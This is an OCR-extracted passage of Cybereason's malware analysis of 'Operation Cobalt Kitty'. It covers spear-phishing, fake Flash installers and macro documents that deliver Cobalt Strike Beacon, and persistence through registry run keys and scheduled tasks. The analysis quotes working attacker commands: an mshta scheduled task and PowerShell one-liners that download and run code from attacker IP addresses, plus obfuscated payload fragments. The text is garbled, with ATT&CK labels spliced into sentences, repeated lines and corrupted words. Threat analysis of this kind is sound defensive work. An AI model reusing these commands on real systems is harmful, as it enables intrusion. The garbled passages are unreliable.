Available at https://cdn2.hubspot.net/hubfs/3354902/Cybereason%20Labs%20Analysis% 20Operation%20Cobalt%20Kitty.pdf



# **Operation Cobalt Kitty**

## Cybereason Labs Analysis

By: Assaf Dahan



### **1. Penetration phase**

The penetration vector in this attack was social engineering, specifically spear-phishing attacks against carefully selected, high-p**1. Initial Access - Phishing: Spearphishing** vere found in the **spear-phishing emails**: Link (T1566.002)

1. Link to a malicious site that downloads a fake Flash Installer delivering Cobalt Strike Beacon 2. Defense Evasion/Execution



The victims received a spear-phishing email using a pretext of applying to a position with the company. The email contained a link to a redirector site that led to a download link 4. Execution - User fake Flash installer. The fake Flash installer launches **a multi-stage fileless infect** Exportion: M This technique of infecting a target with an [fake Flash installer](http://zhuiri.360.cn/report/index.php/2015/05/29/482/?lang=en) is consistent with the  $\sim$ Group and [has been documented in the past.](https://web.archive.org/web/20151013184335/http:/drops.wooyun.org/papers/6335) 4. Execution - User Execution: Malicious Link (T1204.001)





Software - Cobalt Strike (S0154)

**Download Cobalt Strike payload** - The fake Flash installer downloads an encrypted payload with shellcode from the following URL: hxxp://110.10.179(.)65:80/ptF2

### Word File with malicious macro delivering Cobalt Strike Beacon

Other types of spear-phishing emails contained Microsoft Office Word attachments with different file names, such as CV doc and Complaint\_Letter.doc.



The malicious macro creates **two scheduled tasks** that download files camouflaged as ".jpg" files from the C&C server:

**Scheduled task 1:**



#### **Scheduled task 2:**



### 6. Execution/Persistence - Scheduled Task/Job: Scheduled Task (T1053.005)



When you create a task, you must specify the action that will occur when your task starts. To change these actions, open the task property pages using the



### Post infection execution of scheduled task

**Example 1: Fileless downloader delivers Cobalt Strike Beacon** The purpose of the scheduled task is to download another payloa<mark>Signed Binary Proxy Execution:</mark> server: *schtasks /create /sc MINUTE /tn "Windows Error Reporting" /tr "mshta.exe about:'<script*  7. Execution/Defense Evasion - Mshta (T1218.005)

*language=\"vbscript\" src=\"hxxp://110.10.179(.)65:80/download/microsoftp.jpg\">code close</script>'" /mo 15 /F*

The content of the "*microsoftp.jpg"* is a script that combines vbscript and PowerShell: **SHA-1:** 23EF081AF79E92C1FBA8B5E622025B821981C145 Set objShell = CreateObject("WScript.Shell") intReturn = objShell.Run("p0wErsHell -eXECUt BYpASS -COm ""IEX ((new-object net.webclient).downloadstring('http://110.10.179.65:80/download/microsoft.jpg'))""", 0) code close

That downloads and executes an additional payload from the same server with a slightly differe<sup>8</sup>. Command and Control - Ingress Tool Transfer (T1105)

**Obfuscated PowerShell delivering Cobalt Strike Beacon** - The contents of the "*microsoft.jpg"* file is, in fact, an obfuscated PowerShell payload (obfuscated with [Daniel](https://github.com/danielbohannon/Invoke-Obfuscation/blob/master/Invoke-Obfuscation.ps1)  [Bohannon's Invoke](https://github.com/danielbohannon/Invoke-Obfuscation/blob/master/Invoke-Obfuscation.ps1)-obfuscation).

```
microsoft.jpg, SHA-1: C845F3AF0A2B7E034CE43658276AF3B3E402EB7B<br>TEX(((' (((DAgtq{82}{180}{118}{28}{201}{163}{134}{223}{164}{42}}<br>H241}{9}{87}{48}{165}{217}{13}{22}{83}{191}{78}{168}{244}{227}}
115}{75}{146}{222}{214}{211}{89}{97}{52}{132}{226}{193}{64}{199}
{150}{256}{167}{182}{71}{103}{148}{3}{13}{170}{85}{126}{157}{247}{8}3){173}{260}{215}{84}{112}{94}{221}{219}{88}{138}{27}{141}{81}{<br>239}{171}{7}{91}{40}{190}{125}{67}{80}{130}{187}{77}{249}{141}{81}{<br>}{233}{49}{224}{151}{229}{179}{154}{174}{127}{231}{251}{143}{19
8}{245}{32}{39}{44}{51}{257}{147}{14}{126}{162}{41}{53}{254}{61}<br>8}{245}{32}{39}{44}{51}{257}{147}{14}{126}{162}{41}{53}{254}{61}<br>53}{111}{133}{68}{113}{116}{60}{110}{189}{168}{213}{25}{19}{243}
{160}{70}{135}{54}{236}{79}{258}{196}{117}{76}{139}{259}{35}{15)
{237}{248}{128}{114}{10}{120}{198}{92}{6}{200}{131}DAgtq-fbFDf7
NVW28nY5dbohF3thCM8J2UxMrHqJs8WIYwXEBiANhHORWGK/0cLohVcuiyr+HJUv
6xZrgqF1dBgWdXhQzl,dXhQzlbGC9yspbFDf,bFDfD34j1cUpfsyWFv7Ub36GLZ-
pBFE6Y0EU4dxQBhPWNBFeXbUWpdUyLGStGLIMlkIW4dthJhPWcHgCXDeMKk0KR0L
SVTrTWCSULb8106SekQNEBS164RfMr+H9AsusvMzETiyMDMJusswkoyWIrhy0iuv
Vk2n8DyBWxBUQ9qPv8Yj85fr02oHSFnMBgSZyuJPRiba8UdbL5nBPdzrkW6CTf3ł
/cFRN3nhm9M0Qzl+0QzljmlJMzp3okdOipAme6dSHvgJul/EbaGKnOVNfj/+K23
```
Quick memory analysis of the payload reveals that it is a Cobalt Strike Beacon, as seen in the strings found in the memory of the PowerShell process:



#### **Example 2: Additional Cobalt Strike delivery method**

Cybereason observed another method of Cobalt Strike Beacon delivery in infected machines.



Once the initial PowerShell payload is downloaded from the server, it will pass an obfuscated and XOR'ed PowerShell payload to cmd.exe:

C:\Windows\system32\cmd.exe /C POwersHELL -n0l -eXEcutiONP bYPasS -w HId C:\WINGOWS\SyStem32\CMG.exe /C PUWerSHELL -NUL -executiuNP DYPASS -W HIG<br>-NOROfIl -NOExi -NONInteRac -cOmm " -JOin ((113, 125, 96,24,16, 16, 86<br>, 93, 79,21,87, 90, 82, 93, 91,76, 24, 86, 93,76, 22, 79, 93, 90, 91<br>,84,81,93

10. Defense Evasion - Obfuscated Files or Information (T1027)

The payload is decrypted to the following PowerShell downloader one-liner: **IEX ((new-object net.webclient).downloadstring('hxxp://27.102.70(.)211:80/image.jpg'))**

The PowerShell process will then download the new 'image.jpg' payload, which is actually another obfuscated PowerShell payload: **image.jpg** - 9394B5EF0B8216528CED1FEE589F3ED0E88C7155



Once executed by PowerShell, the embedded script was identified as Cobalt Strike Beacon:



### **2. Establishing foothold**

Gaining persistence is one of the attack's most important phases. It insures that the malicious code will run automatically and survive machine reboots.

The attackers used trivial but effective **persistence** techniques to ensure that their malicious tools executed constantly on the infected machines. Those techniques consist of:

- **Windows Registry Autorun** 11. Persistence Boot or Logon Autostart ● **Windows Services**
- **Windows Scheduled Tasks**  (T1547.001)Execution: Registry Run Keys / Startup Folder

### 2.1. Windows Registry

The attackers used the Windows Registry Autorun to execute VBScript and PowerShell scripts residing in the ProgramData folder, which is hidden by default:

*HKU\[redacted]\Software\Microsoft\Windows\CurrentVersion\Run\Java Update Schedule Check HKLM\SOFTWARE\Wow6432Node\Microsoft\Windows\CurrentVersion\Run\syscheck HKLM\SOFTWARE\Wow6432Node\Microsoft\Windows\CurrentVersion\Run\DHCP Agent HKU\[redacted]\Software\Microsoft\Windows\CurrentVersion\Run\Microsoft Activation Checker HKU\[redacted]\Software\Microsoft\Windows\CurrentVersion\Run\Microsoft Update* 

#### Examples of the values of the above registry keys:

wscript "C:\ProgramData\syscheck\syscheck.vbs"

wscript /Nologo /E:VBScript "C:\ProgramData\Microsoft\SndVolSSO.txt"

wscript /Nologo /E:VBScript "C:\ProgramData\Sun\SndVolSSO.txt"

wscript /Nologo /E:VBScript C:\ProgramData\Activator\scheduler\activator.ps1:log.txt

wscript /Nologo /E:VBScript c:\ProgramData\Sun\java32\scheduler\helper\sunjavascheduler.txt

The purpose of those .vbs scripts was to launch Cobalt Strike PowerShell scripts mainly consisting of Cobalt Strike Beacon. Some of the files found in ProgramData appear to be .txt files. However, their content is VBscript.

12. Defense Evasion - NTFS File Attributes (T1096)

In addition, the attackers used NTFS [Alternate Data Stream](http://techgenix.com/alternate_data_streams/) to hide their payloads. This is a rather old trick to hide data from the unsuspecting users and security solutions.

The code inside the 'hidden' .txt file launches a PowerShell process with a base64-encoded command:



This PowerShell commands decodes to: *Invoke-Expression C:\ProgramData\Microsoft\SndVolSSO.ps1*

This launches a PowerShell script, which loads an obfuscated and encoded Cobalt Strike's beacon payload:



The attackers created and/or modified Windows Se<sup>Drocess:</sup> Windows Service (T1543.003) PowerShell scripts on the compromised machines. These scripts are mostly PowerShellencoded Cobalt Strike's Beacon payloads:

